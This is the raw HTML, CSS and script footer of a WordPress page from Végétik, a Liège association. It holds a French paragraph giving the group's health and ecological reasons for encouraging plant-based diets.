@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_182{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_182{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_182 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_182 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">L'ASBL Végétik est une association de citoyens fondée le 3 mai 2011 à Liège et
compte aujourd'hui une centaine de membres et une trentaine de bénévoles actifs
ainsi que de nombreux sympathisants. 
Elle a pour objectif général d'inciter les citoyens belges
à végétaliser leur alimentation.
Elle est née d'un triple constat:
1) Comme cela a été observé dans le rapport commun de l'OMS et de la FAO
intitulé « Alimentation, nutrition et prévention des maladies chroniques », Les
habitudes alimentaires ont considérablement évolué depuis le milieu du XXe siècle.
Une alimentation riche en graisses et en aliments à forte densité énergétique,
centrée autour de produits d'origine animale, a remplacé l'alimentation traditionnelle
principalement basée sur des denrées d'origine végétale. Cela a joué un rôle clé
dans l'augmentation de la prévalence des maladies chroniques d'origine
nutritionnelle : obésité, diabète, maladies cardio-vasculaires, cancers et ostéoporose
principalement.1
2) Le modèle alimentaire occidental pose également des problèmes aux niveaux
écologique et agronomique. En effet, transformer des protéines végétales en
protéines animales par l'intermédiaire de l'élevage a pour conséquence un énorme
gaspillage de ressources naturelles précieuses dans le contexte d'une augmentation
importante de la démographie humaine.
En privilégiant la production animale à la place de la production végétale, ce
système exerce une pression écologique intenable à long terme. Gros
consommateur d'eau, de terres agricoles, d'énergies fossiles, de pesticides et
d'engrais, il génère de surcroît une pollution importante et est très certainement, une
des causes principales de la détérioration des écosystèmes par les activités
humaines.
Changer nos habitudes alimentaires est donc une question de bon sens. Il est urgent
de favoriser des aliments produits près de chez nous par une agriculture de qualité et
qui font la part belle aux fruits et légumes ainsi qu'aux céréales et aux légumineuses.
Les actions de L'ASBL Végétik s'inscrivent toutes dans cette perspective.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_183 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_183" >
<style>

/* inline tdc_css att */

.tdi_183{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_183{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_183{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_183 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_183 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">Contact us: <a href="mailto:vegetik@gmail.com">vegetik@gmail.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_184 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_184" >
<style>
.tdi_185 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_185 .tdm-social-item i.td-icon-twitter,
				.tdi_185 .tdm-social-item i.td-icon-linkedin,
				.tdi_185 .tdm-social-item i.td-icon-pinterest,
				.tdi_185 .tdm-social-item i.td-icon-blogger,
				.tdi_185 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_185 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_185 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_185 .tdm-social-item i,
				.tds-team-member2 .tdi_185.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_185 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_185 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_185 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_185 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_185 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_185"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="#" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="#" class="tdm-social-text">Pinterest</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Tumblr" class="tdm-social-item"><i class="td-icon-font td-icon-tumblr"></i></a><a href="#" class="tdm-social-text">Tumblr</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_186" class="tdc-row"><div class="vc_row tdi_187  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_187,
                .tdi_187 .tdc-columns{
                    min-height: 0;
                }.tdi_187,
				.tdi_187 .tdc-columns{
				    display: block;
				}.tdi_187 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_187.tdc-row-content-vert-center,
                    .tdi_187.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_187.tdc-row-content-vert-bottom,
                    .tdi_187.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_187.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_187.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_187{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_187 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_187{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_187{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_186_rand_style td-element-style" ><style>
.tdi_186_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_189{
                    vertical-align: baseline;
                }.tdi_189 > .wpb_wrapper,
				.tdi_189 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_189 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_189 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_189 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_189{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_190{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_190{
                    text-align: left !important;
                }.tdi_190 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_190 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_192{
                    vertical-align: baseline;
                }.tdi_192 > .wpb_wrapper,
				.tdi_192 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_192 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_192 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_192 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_192{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_192{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_193 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_193" >
<style>

/* inline tdc_css att */

.tdi_193{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_193 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_193{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_193{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_193{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_193 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_193 .menu{
					display: flex;
				}.tdi_193 .sub-menu{
					display: none;
				}.tdi_193 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_193 ul li{
					margin-right: 16px;
				}.tdi_193 ul li:last-child{
					margin-right: 0;
				}.tdi_193 a{
					color: #cccccc;
				}body .tdi_193 li.current-menu-item > a,
				body .tdi_193 li.current-menu-ancestor > a,
				body .tdi_193 li.current-category-ancestor > a,
				body .tdi_193 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_193 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_193 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a href="https://www.vegetik.org/typography/">Typography</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2979"><a href="https://www.vegetik.org/typography/">Typography</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.vegetik.org/typography/">Typography</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://www.vegetik.org/layouts/">Layouts</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://www.vegetik.org/layouts/">Layouts</a></li>
<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://www.vegetik.org/layouts/">Layouts</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.vegetik.org/shortcodes/">Shortcodes</a></li>
<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.vegetik.org/shortcodes/">Shortcodes</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://www.vegetik.org/shortcodes/">Shortcodes</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.vegetik.org/contact/">Contact</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.vegetik.org/contact/">Contact</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.vegetik.org/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697a636818635
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vegetik.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vegetik.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.vegetik.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_45';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
